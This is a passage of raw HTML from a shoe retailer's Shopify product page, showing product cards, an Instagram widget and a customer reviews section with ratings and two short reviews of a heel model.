<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-3000bm" title="Adore-3000" class="product-card-title">Adore-3000</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$110.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 7 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cb" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_20x20_crop_center.jpg?v=1696462543" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cb" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cb" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							
<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
						<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div></div><div class="flickity-progress">
					<div class="flickity-progress--bar"></div>
				</div></div>
			
		</div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__2298d5c5-9398-462a-baf5-385dd1afc2cf" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 90px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__794ec4e0-bc63-48e3-924d-7003b1ac4f10" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/rich-text.css?v=104470190786103623011767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-rich-text.css?v=151932559674969300451767200838" rel="stylesheet" type="text/css" media="all" /><div class="row grid product-styled-on-heading ">
	<div class="small-12 columns">
		<div class="rich-text text-center text-position-center text-width-medium section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom"style="--color-bg: rgba(0,0,0,0); --color-text: #151515; --solid-button-background: #151515; --outline-button-label: #151515; --solid-button-label: #ffffff; --bg-body: rgba(0,0,0,0); --color-accent: #151515; --color-accent-rgb:  21, 21, 21;">
			<div class="rich-text__inner">
				
<h3 class="h3 heading--icon heading--icon--center" >
								<span>Styled On</span>
								
									<svg width="33" height="33" viewbox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.57 0H23.43C28.71 0 33 4.29 33 9.57V23.43C33 25.9681 31.9917 28.4023 30.197 30.197C28.4023 31.9917 25.9681 33 23.43 33H9.57C4.29 33 0 28.71 0 23.43V9.57C0 7.03188 1.00827 4.59771 2.80299 2.80299C4.59771 1.00827 7.03188 0 9.57 0ZM9.24 3.3C7.66461 3.3 6.15375 3.92582 5.03979 5.03979C3.92582 6.15375 3.3 7.66461 3.3 9.24V23.76C3.3 27.0435 5.9565 29.7 9.24 29.7H23.76C25.3354 29.7 26.8462 29.0742 27.9602 27.9602C29.0742 26.8462 29.7 25.3354 29.7 23.76V9.24C29.7 5.9565 27.0435 3.3 23.76 3.3H9.24ZM25.1625 5.775C25.7095 5.775 26.2341 5.9923 26.6209 6.37909C27.0077 6.76589 27.225 7.29049 27.225 7.8375C27.225 8.38451 27.0077 8.90911 26.6209 9.29591C26.2341 9.6827 25.7095 9.9 25.1625 9.9C24.6155 9.9 24.0909 9.6827 23.7041 9.29591C23.3173 8.90911 23.1 8.38451 23.1 7.8375C23.1 7.29049 23.3173 6.76589 23.7041 6.37909C24.0909 5.9923 24.6155 5.775 25.1625 5.775ZM16.5 8.25C18.688 8.25 20.7865 9.11919 22.3336 10.6664C23.8808 12.2135 24.75 14.312 24.75 16.5C24.75 18.688 23.8808 20.7865 22.3336 22.3336C20.7865 23.8808 18.688 24.75 16.5 24.75C14.312 24.75 12.2135 23.8808 10.6664 22.3336C9.11919 20.7865 8.25 18.688 8.25 16.5C8.25 14.312 9.11919 12.2135 10.6664 10.6664C12.2135 9.11919 14.312 8.25 16.5 8.25ZM16.5 11.55C15.1872 11.55 13.9281 12.0715 12.9998 12.9998C12.0715 13.9281 11.55 15.1872 11.55 16.5C11.55 17.8128 12.0715 19.0719 12.9998 20.0002C13.9281 20.9285 15.1872 21.45 16.5 21.45C17.8128 21.45 19.0719 20.9285 20.0002 20.0002C20.9285 19.0719 21.45 17.8128 21.45 16.5C21.45 15.1872 20.9285 13.9281 20.0002 12.9998C19.0719 12.0715 17.8128 11.55 16.5 11.55Z" fill="black"></path>
</svg>
								
							</h3>
<div class="rte text-size-regular" ><p>@pleasershoes</p></div>
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--18130922274864__16938562733ca6900a" class="shopify-section">
  
    <div id="shopify-block-ARExoMnU4VkpkS0xUN__664c3ce7-232d-493c-9b22-045fb5911981" class="shopify-block shopify-app-block covet-pics-shopify-block covet-pics-product-embed-shopify-block">






<covet-pics-widget data-shop="pleaser-usa.myshopify.com" shopify-product-id="7283505561648" ></covet-pics-widget>

<script type="module" async src="https://cdn.jsdelivr.net/npm/@covet-pics/covet-pics-widget@latest/dist/covet-pics-widget/covet-pics-widget.esm.js"></script>




</div>
  




</div><div id="shopify-section-template--18130922274864__ec7a7129-029a-4a50-8c53-880e3c08f821" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__custom_liquid_XA7qxN" class="shopify-section spaced-section"><div class="row">
<div class="small-12 columns">
<div class="section-header-left--false">
<div class="section-header--content">					<h2 class="h2" style="margin:0;">Customer Reviews</h2>
</div>
</div>
</div>
<span id="shopify-product-reviews" style="margin:0; padding:0; height:0;"></span>
</div>


</section><div id="shopify-section-template--18130922274864__1748217742adf81d9f" class="shopify-section">
  
    <div id="shopify-block-AL2NnRVIyRUs0WGZBS__okendo_reviews_widget_yc7DFY" class="shopify-block shopify-app-block">




<style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-lib.65939eaa.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-widget.6aeb18ae.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/widget.cb383169.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-list/default.f346f6a0.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-average.6f2ee529.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/rating-breakdown.a108ab46.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/recommends.826afd09.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/attributes.7cf57481.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/header-modules/media-grid.a67981f4.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/review-templates/default.32c6f91c.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/attributes.9a58c98a.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/reviewer.05892934.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/review-basic-content.68f28100.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-collage.ab84d4e1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-strip.a82a8d33.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/helpful-voting.47319e5d.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/attribute-bars/bar-classic.1dd8f253.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/avatar.89663c87.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/flag.143bbb7e.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/media-thumbnail.2cd8dd9f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/show-more-button.36160e9f.css"></style><link data-oke-reviews-version="0.81.8" rel="stylesheet" type="text/css" href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus-css-bundles/0-81-8/reviews-widget.8d43bf223d7cd14ccaebd8d4d780d593.css">
<div
            data-oke-widget
            data-oke-reviews-product-id="shopify-7283505561648"
        >
            <div data-oke-reviews-version="0.83.15" aria-label="Rated 4.8 out of 5 stars Based on 6 reviews" data-oke-container="" tabindex="-1" role="region" class="okeReviews oke-w"><div class="js-oke-widgetSize oke-is-medium"><div class="oke-w-header"><div class="oke-w-header-content oke-w-header-content--verticalAlignTop oke-w-header-content--spaceBetween"><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><div class="oke-w-ratingAverageModule oke-w-ratingAverageModule--twoLine oke-w-ratingAverageModule--left"><div class="oke-w-ratingAverageModule-rating"><span class="oke-w-ratingAverageModule-rating-average"> 4.8 </span><span class="oke-w-ratingAverageModule-rating-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></span></div><div class="oke-w-ratingAverageModule-count"> Based on 6 reviews </div></div><!----><!----><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><div class="oke-w-breakdownModule oke-w-breakdownModule--contain"><div class="oke-w-breakdownModule-distribution"><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 5 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 83.3333%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 5 </div><span class="oke-a11yText"> Total 5 star reviews: 5 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 4 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 16.6667%; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 1 </div><span class="oke-a11yText"> Total 4 star reviews: 1 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 3 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 0%; min-width: 0px; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 0 </div><span class="oke-a11yText"> Total 3 star reviews: 0 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 2 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 0%; min-width: 0px; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 0 </div><span class="oke-a11yText"> Total 2 star reviews: 0 </span><div aria-hidden="true" class="oke-w-breakdownModule-distribution-label"><span class="oke-w-breakdownModule-distribution-label-number"> 1 </span><span class="oke-w-breakdownModule-distribution-label-star"><div class="oke-stars"><svg height="15" viewBox="0 0 14.6 14" aria-hidden="true" style="overflow: visible;"><use href="#oke-star-filled"></use></svg><!----><span class="oke-a11yText">Rated  out of 5 stars</span></div></span></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-bar" style="background-color: rgb(226, 226, 226);"><div class="oke-w-breakdownModule-distribution-bar-fill" style="width: 0%; min-width: 0px; background-color: rgb(0, 0, 0);"></div></div><div aria-hidden="true" class="oke-w-breakdownModule-distribution-count"> 0 </div><span class="oke-a11yText"> Total 1 star reviews: 0 </span></div></div><!----><!----><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--left"><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><div class="oke-w-recommendsModule"><strong class="oke-w-recommendsModule-value">100%</strong><span class="oke-w-recommendsModule-text">would recommend these products</span></div><!----><!----><!----><!----><!----></div><div class="oke-w-header-content-module oke-w-header-content-module--left"><!----><!----><!----><div data-v-b11d1d38="" class="oke-w-attrModule oke-w-attrModule--contain"><div data-v-b11d1d38="" class="oke-w-barAttributes oke-w-barAttributes--align-left oke-w-barAttributes--stacked"><div class="oke-w-barAttributes-item oke-w-barAttributes--min-width" style="max-width: 100%;"><div class="oke-attrBar oke-attrBar--centered"><div class="oke-attrBar-title"><span class="oke-attrBar-title-text">Sizing</span><!----><span class="oke-a11yText">Rated 0.0 on a scale of minus 2 to 2</span></div><div role="presentation" class="oke-attrBar-body"><div class="oke-attrBar-bar"><div class="oke-barClassic oke-barClassic--centered"><div class="oke-barClassic-bg"><div class="oke-barClassic-bg-shading" style="width: 0%; margin-left: 50%;"></div><div class="oke-barClassic-bg-centerLine"></div></div><div class="oke-barClassic-marker"><div class="oke-barClassic-marker-dot" style="left: 50%;"></div></div></div></div><div aria-hidden="true" class="oke-attrBar-labels"><span class="oke-attrBar-labels-label oke-attrBar-labels-label--min"> Runs Small </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--mid"> True to Size </span><span class="oke-attrBar-labels-label oke-attrBar-labels-label--max"> Runs Large </span></div></div></div></div></div></div><!----><!----><!----><!----></div></div><div class="oke-w-header-content-block oke-w-header-content-block--oneThird oke-w-header-content-block--right"><div class="oke-w-header-content-module oke-w-header-content-module--right"><!----><!----><!----><!----><div class="oke-w-mediaGridModule"><div class="oke-mediaStrip-container oke-w-mediaStrip"><ul class="oke-mediaStrip oke-mediaStrip--maxImages-7" style="display: grid; grid-template-columns: repeat(4, 1fr); gap: 4px;"><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded image, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li><li style="height: 89px; max-width: 100%;"><div class="oke-media oke-media--video oke-media--linked oke-is-loading" style="width: 89px;"><button role="button" type="button" class="oke-media-link"><img alt="Customer-uploaded video, show more details" draggable="false" class="oke-media-image" style="opacity: 0;"></button></div><!----></li></ul></div></div><!----><!----><!----></div></div></div></div><!----><div class="oke-w-main"><div id="reviews-panel-62671e11-0502-44f9-bc4a-0c353b720d37" aria-label="Reviews" role="tabpanel" class="oke-w-panel"><div class="oke-w-reviewsTab"><div class="oke-w-reviews"><div class="oke-w-reviews-head"><!----><!----><!----></div><div class="oke-w-reviews-controls"><div class="oke-w-reviews-count"> 6 reviews </div><div class="oke-w-reviews-sort"><div class="oke-sortSelect" medialayout="featured"><label for="oke-sortSelect--reviews" class="oke-sortSelect-label"> Sort </label><select id="oke-sortSelect--reviews" aria-label="Sort" class="oke-sortSelect-sort oke-select"><!----><option value="date desc" selected="true">Most Recent</option><option value="date asc">Oldest</option><option value="helpful desc">Most Helpful</option><option value="has_media desc">Photos &amp; Videos</option><option value="rating desc">Highest Rating</option><option value="rating asc">Lowest Rating</option><option value="unhelpful desc">Least Helpful</option></select></div></div></div><div class="oke-w-reviews-main oke-w-reviews-main--nav-divider"><ul class="oke-w-reviews-list" widgetwidth="784" canloadmore="true"><li class="oke-w-reviews-list-item"><div class="oke-w-review"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> FR </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Faye R. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Spectator-1017RSF" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Spectator-1017RSF <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Narrow </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 7 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 100%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 5 out of 5 stars</span></div></div><div class="oke-reviewContent-date"><span>Oct 21, 2024</span></div></div><div role="heading" aria-level="2" class="oke-reviewContent-title oke-title">MY FAV PAIR OF HEELS</div><div class="oke-reviewContent-body oke-bodyText"><p>These are absolutely amazing!! Perfect fit, they don’t dig into  your feet, and they are soooo pretty!!!</p></div><!----><button type="button" class="oke-reviewContent-readMore oke-readMore"><span class="oke-reviewContent-readMore-text oke-bodyText">Read More</span><!----></button></div><!----></div></div><!----><!----><div class="oke-w-review-footer"><div class="oke-footerBadges"><!----><!----><!----></div><div class="oke-w-review-helpful"><div class="oke-helpful"><span class="oke-helpful-label">Was this helpful?</span><div class="oke-helpful-vote"><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--positive"><span id="oke-helpful-vote-counter-positive-866ccbb6-9425-422d-b510-ed8645e3a104" class="oke-helpful-vote-counter"><span class="oke-a11yText">Yes, this review from Faye R. was helpful.</span> 1 <span class="oke-a11yText">person voted yes</span></span></button><button type="button" tabindex="0" class="oke-helpful-vote-button oke-helpful-vote-button--negative"><span id="oke-helpful-vote-counter-negative-866ccbb6-9425-422d-b510-ed8645e3a104" class="oke-helpful-vote-counter"><span class="oke-a11yText">No, this review from Faye R. was not helpful.</span> 0 <span class="oke-a11yText">people voted no</span></span></button></div></div></div></div><!----></div></div></li><li class="oke-w-reviews-list-item"><div class="oke-w-review oke-w-review--featuredMedia"><div class="oke-w-review-side"><div class="oke-w-review-reviewer"><div class="oke-w-reviewer"><div class="oke-w-reviewer-avatar"><div class="oke-avatar"><strong class="oke-avatar-placeholder"> AM </strong><!----><!----></div></div><div><div class="oke-w-reviewer-identity"><strong class="oke-w-reviewer-name"> Aja M. </strong><span class="oke-w-reviewer-flag"><div title="from United States" class="oke-flag"><img alt="Flag of United States" height="10" width="13" class="oke-flag-image" style="opacity: 0;"></div></span></div><div class="oke-w-reviewer-verified"> Verified Buyer <span class="oke-w-reviewer-verified-icon"></span></div><!----></div></div><!----></div><!----><div class="oke-w-review-side-expandContent"><div class="oke-w-review-product"><div class="oke-product"><div aria-hidden="true" tabindex="-1" class="oke-product-thumbnail"><img alt="Spectator-1017RSF" class="oke-product-thumbnail-image" style="opacity: 0;"></div><div class="oke-product-details"><div class="oke-product-details-title"> Reviewing </div><span class="oke-product-details-name"> Spectator-1017RSF <!----></span></div></div></div><div class="oke-w-review-recommendation"><div class="oke-w-reviewerRecommendation oke-w-reviewerRecommendation--yes"><span class="oke-w-reviewerRecommendation-text">I recommend this product</span></div></div><div class="oke-w-review-selectAttributes"><div class="oke-w-selectAttr"><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Foot Width </strong><span class="oke-w-selectAttr-item-value"> Wide </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Usual Size (US) </strong><span class="oke-w-selectAttr-item-value"> 9 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Size Purchased (US) </strong><span class="oke-w-selectAttr-item-value"> 9 </span></div><div class="oke-w-selectAttr-item"><strong class="oke-w-selectAttr-item-title"> Use Case </strong><span class="oke-w-selectAttr-item-value"> Dancing </span></div></div></div></div></div><div class="oke-w-review-main" style="grid-template-columns: 1fr 228px;"><div class="oke-w-review-content"><div class="oke-reviewContainer"><div class="oke-reviewContent oke-reviewContent--left"><div class="oke-reviewContent-top"><div class="oke-reviewContent-stars"><div class="oke-stars"><!----><div 